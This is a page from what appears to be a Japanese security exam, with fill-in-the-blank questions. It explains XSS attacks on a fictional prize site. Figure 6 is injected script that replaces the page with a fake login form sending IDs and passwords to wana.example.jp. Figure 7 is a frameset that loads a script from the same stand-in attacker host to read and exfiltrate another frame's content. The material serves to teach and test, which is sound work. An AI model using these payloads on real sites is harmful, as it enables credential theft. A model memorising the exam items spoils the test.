 1 document.body.innerHTML=””; // HTML body 部を全部消去する
2 document.write(’<H1>ログイン</H1>’);
3 document.write(’M社懸賞ページへようこそ。ログインしてください。<br>’);
4 document.write(’<form name=”loginForm” action=”https://wana.example.jp/login”
method=”post”>’);
5 document.write(’メンバID <input type=”text” name=”id”><br>’);
6 document.write(’パスワード <input type=”password” name=”password”>’);
7 document.write(’<input type=”submit” name=”send” value=”ログイン”></form>’);
図6 https://wana.example.jp/Login.js のスクリプト（抜粋）
N さん：被害者が画面 2-2’ でメンバ ID とパスワードを入力すると，それらは
a というホスト名の Web サーバに送信されます。この場合，画面
2-2’ が表示された時点で，被害者が偽のログインフォームだと気付くかとい
うと，それは難しいでしょう。
J 主任：なるほど。こんな被害が発生するのですね。
N さん：XSS 脆弱性を使った他の攻撃例も紹介しましょう。Web ブラウザには，
b という仕組みが実装されているので，仮に，懸賞システムのコン
テンツと，攻撃者が用意した Web サーバ上に置いてある攻撃者のコンテンツ
の両方を，フレームを使用して，Web ブラウザ上で同一画面に表示したとし
ても，攻撃者のコンテンツ内のスクリプトで，懸賞システムのコンテンツを
参照することはできません。
しかし，図 7 の HTML ソースコードでは， b が役立ちません。攻
撃者が用意した https://wana.example.jp/getFrame.js というスクリプトで，3 行
目のフレームの内容を参照することができるので，その内容を攻撃者が用意
した Web サーバに簡単に送信できます。
1 <html><head></head>
2 <frameset rows=”1,1”>
3 <frame src=”https://kensho.m-sha.co.jp/Gamen3_7” frameborder=0>
4 <frame src=” c ? d =<script src=%22https://wana.example.jp/getFra
me.js%22></script>” frameborder=0>
5 </frameset>
6 </html>
注記 https://kensho.m-sha.co.jp/Gamen3_7 は，図 1 の画面 3-7 を表示する際の URL である。
図7 攻撃用 HTML ソースコード例
－ 5 －